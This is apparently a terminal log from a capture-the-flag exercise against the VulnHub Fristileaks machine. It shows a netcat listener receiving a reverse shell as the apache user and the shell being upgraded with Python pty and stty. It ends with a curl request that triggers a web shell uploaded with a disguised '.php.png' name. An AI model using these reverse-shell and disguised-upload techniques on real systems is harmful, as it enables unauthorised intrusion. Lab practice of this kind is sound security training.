 ┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Fristleaks]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.10] 57754
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 12:34:36 up 27 min,  0 users,  load average: 0.03, 0.03, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.1$ export TERM=xterm
export TERM=xterm
bash-4.1$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Fristleaks]
└──╼ $ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
bash-4.1$
┌─[sirius@ParrotOS]─[~]
└──╼ $ curl http://192.168.56.10/fristi/uploads/shell.php.png